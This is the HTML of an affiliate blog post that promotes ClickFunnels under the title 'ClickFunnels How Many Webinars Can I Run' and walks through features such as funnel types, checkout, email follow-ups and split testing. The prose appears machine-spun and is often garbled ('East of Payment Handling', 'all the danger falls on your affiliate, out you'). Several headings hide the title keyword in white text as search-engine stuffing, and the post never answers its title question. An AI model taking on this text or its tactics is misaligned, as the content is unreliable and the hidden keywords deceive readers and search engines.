<p>And by clicking the link, the various other person will certainly be talked to a ClickFunnels account and the funnel will be packed into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Checkout Cart</h3>
<p>ClickFunnels has an integrated checkout cart that makes it simple for you to track the purchasing practices of your customers.Unlike various other software, it calls for added programs, yet, ClickFunnels includes it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels enables you to utilize a combination of PayPal and Stripe. This permits you to approve payment for your products or services, and also membership websites at the end of your marketing funnel page. The system also has functions that make it easy for you to manage repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Administration Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum package, you will be able to begin your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the most convenient means to develop your own affiliate program and range your business without scaling your work or marketing spending plan.</p>
<p>With an affiliate program, you do not pay anything till after a sale is made, unlike marketing dollars that have to be spent beforehand, you only pay for the web traffic that exchanges a sale.</p>
<p>There is no lost cash, and all the danger falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising and marketing dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>But, neither of those are the most significant reasons that entrepreneurs are making use of affiliate programs to scale their company.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can assist you in your online business.</p>
<h3>Select A Funnel Type</h3>
<p>To choose the funnel you wished to , open up ClickFunnels, and choose Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main objective entrepreneurs usually create a funnel, capture leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are 2 methods individuals generate leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your objective is to capture their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This method is where you are getting a name, contact number, and extra comprehensive details regarding that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are 3 ways that people usually sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is normally for lower-priced products. Many times a loss leader where you lose some cash in advance. Yet, where the goal is to obtain a customer, and later use 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This type of funnel is generally for items that call for a little even more selling,<br />
either because the product needs much more description, or you require a discussion to offer people on the viewed worth of what you are marketing.</p>
<p>This funnel commonly uses 1-click upsells to produce extra profit per client.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is used when you are aiming to launch a new service or product, and you want to build up exhilaration for the launch.</p>
<p>This funnel works well for marketing expensive products due to the fact that you have even more time to offer individuals on the perceived worth of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are two ways that you can run your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to customize the registration procedure, and boost conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and use our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Adjust Funnel Pages <span style="color: #ffffff;">ClickFunnels How Many Webinars Can I Run</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="ClickFunnels How Many Webinars Can I Run" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have got the structure and the funnel template in place next is to make your funnel look how you want. To do that you can include, relocate, delete, and edit any type of page you desire inside your funnel.</p>
<p>Additionally, you can include extra pages to your funnels such as One-click upsells, Membership sites, Order forms, or even your own Affiliate program.</p>
<p>ClickFunnels permits you to promptly get your funnels built in mins and it provides you the flexibility to change your themes nonetheless you desire.</p>
<p>&nbsp;</p>
<h3>Customize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can rapidly swap our logo designs, video clips, products, and messages.</p>
<p>ClickFunnels offers you the very best of both worlds &#8211; you have the freedom to make each page look specifically how you want, without taking care of any of the laborious advancements, programming, and coding.</p>
<p>In simply a couple of clicks, your layout will change right into a fully-branded funnel that captures your distinct appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Personalization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain more control over your pages by utilizing advanced modification tools to obtain the perfect look of your pages.</p>
<p>ClickFunnels editor has built-in sophisticated tools that will certainly permit you to customize any kind of page.</p>
<p>It allows you to customize your pages with devices such as personalized CSS, padding change, color adjustment, and more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">ClickFunnels How Many Webinars Can I Run</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When a person offers you their email address, they join your email list so you can follow-up with them later on.</p>
<p>There are 2 means to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and sequences to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can create short email series to start following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even create email alerts to let you recognize when a person opts-in or buys something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that allows you to produce simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can create, timetable, and provide <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> sequences, yet, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can talk directly to your private clients, based on their own information, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Instead of speaking with your audience with one generic message, you can produce follow-up funnels that resonate with the person, and enhance your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full purchasing cart, so you do not need to integrate with any kind of 3rd party tools to market your services or products online. It&#8217;s all included free with your ClickFunnels account.</p>
<p>Clickfunnels instantly includes your product information in your order form for you.</p>
<p>You can include your products, choose the price you want to sell them for, and be up and selling your product or service in minutes.</p>
<p>There are 2 types of products that you can include in your funnel, there are digital items and physical products.</p>
<h4>Digital Products</h4>
<p>As soon as a consumer purchases your product, the purchase can open a membership site access for them. This works wonderful if you are a coach, or if you sell a course with lots of training or content.</p>
<p>Alternatively, you can send them directly to a thank-you page, where they can promptly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer purchases your product, you can have the order exported straight to a fulfillment company, (like shipstation), which will manage and ship your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels enables you to boost your funnel conversions. By doing split testing, you can enhance your sales and leads each day.</p>
<p>Prior to that, you can begin scaling the traffic to your funnel to boost sales, the best thing to do is that you must run split tests to maximize your funnel and make sure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels permits you to establish a true A/B split-test to see which variation of your funnel performs far better.</p>
<p>You can split-test on variables such as headings, video clips, pages, CTA buttons, images, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to make certain that you have ticked off each step, and make certain that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway right into a test mode, and make a test purchase. Set the correct domain name, so your traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it takes to get the pages within your funnel up and running, and all set to generate leads and sales.</p>
<p>&nbsp;</p>
<h3>Control Statistics</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can swiftly see how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li>Obtain a visual Graph of your funnels.</li>
<li>See how many people joining your email list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See exactly how your business expands in time.</li>
</ul>
<p>The control panel is pre-formulated, so there is no configuration included, and it will immediately track and report all of your most crucial numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Strengths of ClickFunnels.</h2>
<ul>
<li>Straightforward as well as Easy to use</li>
<li>Finest software application for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Ability To Share Funnels To Others</li>
<li>Capability To Develop Landing Pages, Subscription Website As Well As Webinar</li>
<li>Save Money, Time, Effort to Build Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Conclusion: ClickFunnels How Many Webinars Can I Run</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you enjoy the write-up on <strong>ClickFunnels How Many Webinars Can I Run</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is among the most crucial tools in online business.</p>
<p>ClickFunnels is a trusted software program that permits you to develop landing pages, sales pages inside the sales funnels that individuals need to browse via so regarding take the preferred action, such as buy products or services.</p>
<p>There are many different sales funnel builders, and I can truthfully say that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So make the most of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day totally free trial</span></a> and start utilizing it to grow your very own business today.</p>
<p>We wish this write-up addresses what you are seeking. If you were asking yourself is ClickFunnels worth it? The answer is YES.</p>
<p>It is a tool that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> needs to consider purchasing.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/guide/" rel="category tag">Guide</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/how-to-change-font-color-on-some-font-clickfunnels/" rel="prev">How To Change Font Color On Some Font ClickFunnels</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/how-to-set-up-webinar-every-15-minutes-clickfunnels/" rel="next">How To Set Up Webinar Every 15 Minutes ClickFunnels</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
